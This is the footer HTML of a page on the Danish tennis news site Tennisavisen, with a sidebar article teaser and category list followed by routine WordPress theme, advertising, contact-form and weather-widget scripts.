        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2016/12/mm.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1922</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">999</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">987</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">941</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">841</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">739</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">553</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691d0aac1dbeb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-01 06:52:59+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"frantisek-cermak\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_humidity":93,"today_wind_speed":[2.100000000000000088817841970012523233890533447265625,1.3000000000000000444089209850062616169452667236328125],"today_min":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1763510400,"day_name":"ons","day_temp":[5,41],"owm_day_index":0},{"timestamp":1763596800,"day_name":"tors","day_temp":[3,37],"owm_day_index":8},{"timestamp":1763683200,"day_name":"fre","day_temp":[4,39],"owm_day_index":16},{"timestamp":1763769600,"day_name":"l\u00f8r","day_temp":[5,40],"owm_day_index":24},{"timestamp":1763856000,"day_name":"s\u00f8n","day_temp":[4,40],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>